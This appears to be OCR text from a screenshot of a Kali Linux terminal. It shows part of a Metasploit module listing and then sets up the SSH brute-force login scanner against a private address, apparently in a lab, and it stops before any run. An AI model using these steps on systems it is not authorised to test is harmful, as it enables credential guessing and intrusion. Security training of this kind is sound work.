 1 2 3 4
20:16
kali@kali: ~
File Actions Edit View Help
Yes Windows Unquoted Service Path Privilege Escalation
71 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal
No libssh Authentication Bypass Scanner
72 exploit/linux/http/php_imap_open_rce 2018-10-23 good
Yes php imap_open Remote Code Execution
Interact with a module by name or index. For example info 72, use 72 or use exploit/linux/htt
p/php_imap_open_rce
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the
current database
DB_ALL_PASS false no Add all passwords in the current database t
o the list
DB_ALL_USERS false no Add all users in the current database to th
e list
DB_SKIP_EXISTING none no Skip existing credentials stored in the cur
rent database (Accepted: none, user, user&r
ealm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
host
THREADS 1 yes The number of concurrent threads (max one p
er host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.10.5
RHOSTS ⇒ 192.168.10.5
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true